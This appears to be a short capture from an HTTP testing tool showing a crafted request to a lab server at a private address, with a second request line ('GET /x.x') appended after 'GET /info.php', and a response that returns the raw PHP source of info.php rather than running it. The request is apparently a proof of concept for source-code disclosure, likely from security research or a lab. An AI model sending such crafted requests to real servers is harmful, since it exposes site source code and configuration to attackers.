 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /info.php HTTP/1.1
2 Host: 192.168.137.14:8090
3
4 GET /x.x HTTP/1.1
5
6
7
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 192.168.137.14:8090
3 Date: Thu, 27 Feb 2025 19:49:04 GMT
4 Connection: close
5 Content-Length: 20
6
7 <?php
8 phpinfo();
9 ?>
10